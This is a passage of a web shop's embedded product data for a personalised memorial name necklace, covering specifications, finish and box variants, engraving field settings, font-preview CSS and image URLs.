--tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99"},{"key":"cf_109"},{"key":"cf_114"}],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"}],"product_template_id":"4633","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"}}}},"uploadable":0},
    "selected_variant": {"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41005730332765": {
          "attachment": "name-necklace-heart-w-mc",
          "options": ["Polished Stainless Steel","Standard Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4634,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18277,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18277_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18277_img_dark_src.png"],
          "transformations_json": {"18277":{"attachment":"Name Necklace + Heart w\/ MC","id":18277,"position":1001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005730365533": {
          "attachment": "gold-name-necklace-heart-wmc",
          "options": ["18k Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4635,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18279,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18279_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18279_img_dark_src.png"],
          "transformations_json": {"18279":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18279,"position":1101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005730398301": {
          "attachment": "name-necklace-heart-wmc",
          "options": ["Polished Stainless Steel","Luxury Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4636,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18278,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18278_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18278_img_dark_src.png"],
          "transformations_json": {"18278":{"attachment":"Name Necklace + Heart w\/MC","id":18278,"position":2001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005730431069": {
          "attachment": "gold-name-necklace-heart-wmc",
          "options": ["18k Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4637,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18280,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18280_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3474822\/bu_transformations_18280_img_dark_src.png"],
          "transformations_json": {"18280":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18280,"position":2101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        }
      
    },
    "product_url": "\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace",
    "options_with_values": [{"name":"Choose Finish","position":1,"values":["Polished Stainless Steel","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4633","options":{"option1":"choose-finish","option2":"box-choice","option3":null,"list":["choose-finish","box-choice",null]},"has_atc_upsell":false,"metals":["stainless","gold"],"engravable":true,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_90","value":null,"order":0},{"key":"cf_118","value":null,"order":0},{"key":"cf_99","value":null,"order":1},{"key":"cf_109","value":null,"order":2},{"key":"cf_114","value":null,"order":3}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_8","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_31","order":0},{"key":"feature_33","order":0},{"key":"feature_20","order":0},{"key":"feature_36","order":0}],"delivery_terms":"not applicable"},
    "shop_cf": {
      
        "cf_90": {"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},
      
        "cf_99": {"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},
      
        "cf_109": {"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2';\n}\n\/*SUS-2270*\/\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.otf?v=1681891372);\n}\n@font-face {\n    font-family: ShineOnScript2April;\n    src: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/ShineOnScript2-april.ttf?v=1681891372);\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 'ShineOnScript2April';\n}\n.font-preview-w .preview.font-family-preview-so-script-regular {\n  line-height: 1.7;\n}\n.cart__meta-text .font-family-preview-so-script-regular {\n  letter-spacing: 0 !important;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-family-preview-so-script-regular","grid":null,"html_id":null,"label":"Font Family SO Script Preview Regular","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-family-preview-so-script-regular","options":[],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-preview-so-script-regular"},
      
        "cf_114": {"id":"cf_114","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n.font-preview-w .preview,\n.font-preview-w .preview-mask,\n.font-preview-w .preview-upside-down {\n    letter-spacing: 0 !important;\n    text-rendering: initial;\n}\n\u003c\/style\u003e","seller_html_chunk":null,"class":"symbol-at-the-end font-preview-heart-at-the-end","grid":null,"html_id":null,"label":"Font family + Heart at the end","min":null,"minlength":null,"max":null,"maxlength":null,"name":"Font family + Heart at the end","options":[{"symbol":"heart","code":"#heart1#"}],"filters":null,"placeholder":null,"locales":null,"required":0,"editable":0,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-family-heart-at-the-end"}
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
